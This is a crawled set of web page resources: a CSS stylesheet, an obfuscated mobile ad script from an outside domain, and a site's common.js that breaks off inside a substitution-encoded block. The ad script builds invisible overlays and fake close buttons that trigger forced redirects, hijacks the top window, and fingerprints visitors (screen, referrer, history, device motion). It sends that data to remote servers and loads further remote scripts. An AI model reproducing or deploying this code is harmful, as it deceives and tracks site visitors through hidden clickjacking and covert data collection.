.pagination > li > a, .pagination > li > span { position: relative; float: left; padding: 6px 12px; line-height: 1.42857143; text-decoration: none; color: #13B5B1; background-color: #fff; border: 1px solid #13B5B1; margin-left: -1px; }

.pagination > li > a:hover { color: #13B5B1; background-color: #fff; border: 1px solid #13B5B1; }

.mipui-footer-001 { background-color: #fff; color: #555; text-align: center; padding-top: 10px; padding-bottom: 10px; }

.mipui-footer-001 ul { overflow: hidden; margin: 0 auto; list-style: none; padding-left: 0; text-align: center; display: inline-block; padding-top: 20px; }

.mipui-footer-001 li { float: left; margin-right: 15px; }

.mipui-footer-001 p { margin-bottom: 0; line-height: 40px; }

.mipui-footer-001 a { color: #555; }

.mipui-footer-001 a:hover { color: #555; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17019deffbaf8f026gg.lzicw0.com:8005/sc/2543?n=medoftnj
body_size: 16083
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g@nos=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var medoftnj_is_ws = medoftnj_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.tingshu.in/template/hm8/common.js?v=v1216
body_size: 12511
content:


document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });


function pttoondingdsddbu(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
  
switch(randdd)       
   {    
        
      case 0:

//huo
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 